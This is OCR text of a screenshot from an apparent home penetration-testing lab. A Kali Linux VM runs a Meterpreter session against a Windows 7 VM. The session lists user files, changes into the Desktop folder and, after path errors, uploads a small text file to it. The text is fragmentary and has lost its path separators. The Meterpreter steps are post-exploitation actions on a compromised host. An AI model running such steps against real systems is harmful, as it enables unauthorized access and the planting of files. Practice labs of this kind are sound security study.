 Windows7 [Çalışıyor] - Oracle VM VirtualBox
Geri
Dönüşü...
UsersnursahD
esktop
TR
13:01
20.01.2021
Kali Lunix [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
Nessus Essentials / F... nursah@kali: ~ kalinursah - File Man... 05:01 AM
kalinursah - File Manager
File Edit View Go Help
/home/nursah/kalinursah/
MSFU
nursah
Export
DEVICES
File System
PLACES
nursah
Desktop
Trash
Documents
Music
Pictures
Videos
kalinursahupdate.t
xt
nursah@kali: ~
File Actions Edit View Help
40555/r-xr-xr-x 0 dir 2021-01-18 14:23:06 -0500 Videos
100666/rw-rw-rw- 262144 fil 2021-01-18 14:23:06 -0500 ntuser.dat.LOG1
100666/rw-rw-rw- 0 fil 2021-01-18 14:23:06 -0500 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2021-01-18 14:23:06 -0500 ntuser.ini
meterpreter > cd Desktop
[-] 1001: Operation failed: 1113
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\nursah\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 282 fil 2021-01-18 14:23:46 -0500 desktop.ini
40777/rwxrwxrwx 0 dir 2021-01-19 18:54:11 -0500 nursah
meterpreter > pwd
C:\Users\nursah\Desktop
meterpreter >upload kalinursah C:\Users\nursah\Desktop
[*] uploading : kalinursah/kalinursahupdate.txt → C:UsersnursahDesktop\kalinursahupdate.txt
[-] 4: Operation failed: The system cannot find the path specified.
meterpreter > upload '/home/nursah/kalinursah' C:\Users\nursah\Desktop
[*] uploading : /home/nursah/kalinursah/kalinursahupdate.txt → C:UsersnursahDesktop\kalinursahupdate.txt
[-] 4: Operation failed: The system cannot find the path specified.
meterpreter > upload '/home/nursah/kalinursah/kalinursahupdate.txt' C:\Users\nursah\Desktop
[*] uploading : /home/nursah/kalinursah/kalinursahupdate.txt → C:UsersnursahDesktop
[*] Uploaded 8.00 B of 8.00 B (100.0%): /home/nursah/kalinursah/kalinursahupdate.txt → C:UsersnursahDesktop
[*] uploaded : /home/nursah/kalinursah/kalinursahupdate.txt → C:UsersnursahDesktop
meterpreter >
Right Control
Aramak için buraya yazın
TUR
13:01
20.01.2021